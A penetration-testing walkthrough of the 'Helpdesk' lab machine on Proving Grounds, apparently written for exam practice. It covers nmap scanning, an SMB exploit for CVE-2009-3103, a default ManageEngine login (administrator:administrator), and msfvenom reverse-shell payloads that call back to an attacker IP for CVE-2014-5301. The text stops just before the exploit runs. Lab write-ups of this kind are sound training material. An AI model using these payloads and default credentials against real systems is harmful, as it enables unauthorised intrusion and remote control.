Helpdesk Exploitation Walkthrough
This machine is under the "Easy" level of Proving Grounds, it is valuable for general pentest practice or for exam preparation (such as OSCP etc). This walkthrough may be completed under various sessions, you may see the target IP address change.
Step by step:
Scan with NMAP:
I like to do two nmap scans, one a very simple pass with the standard options. This is mostly to have something to look at while waiting for the more detailed scan results, which follow this command:
nmap -sC -sV --script vuln -p- [target IP]
This will do a version scan, basic vulnerability check and scan all ports. It takes time, good idea to let it run while we explore based on the simple scan results.
Here are the detailed scan results:


Right from the results, we see that there is a webserver in port 8080 and that there are some vulnerabilities (maybe user input fields, or a form). So let's visit the site (IP:port combination) to see what's there:

There may be something there, let's see what else we can find first. We see that this is a Windows Server, 2008 R2, RPC port, Microsoft Terminal service, SMB (an interoperability service) and some magic found in the form of CVE-2009-3103 "execute arbitrary code". As interesting as the 8080 server is, this one seems like a juicier starting point so let's start there.
2. Exploitation
We find an exploit in Exploit DB, including the command to use msfvenom to generate the required shellcode:

Specifically, we need to download the exploit code, then replace the shellcode in the download with our own generated shellcode. We will generate that shellcode using the following command (can be found as a comment on the exploit code)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=[attacker IP] LPORT=[attacker port, such as 443] EXITFUNC=thread -f python
Next, we generate our shellcode for our payload:
We now copy our payload into our downloaded exploit code, which we can edit using a text edit tool, here we used nano:

Now we have a ready exploit! You can execute from there but we probably never needed to get here because there is an even easier way!
Before executing that, let's go back to our other identified vulnerability on the webserver (why are we doing this: it always helps to have multiple attack surfaces!)
Here is the lesson, always use Google and never forget to try default credentials! Here, we know that the service used is ManageEngine Service desk. So a simple Google search for default credentials reveals administrator:administrator!
And we are successfully into the service:

We are authenticated, which increases our list of potential exploits. Let's search using searchsploit to see what's out there:

CVE-2014-5301 looks promising!

We create a reverse shell package:
msfvenom -p java/shell_reverse_tcp LHOST=192.168.49.52 LPORT=4444 -f war > shell.war
Then download our exploit:

And execute the exploit:
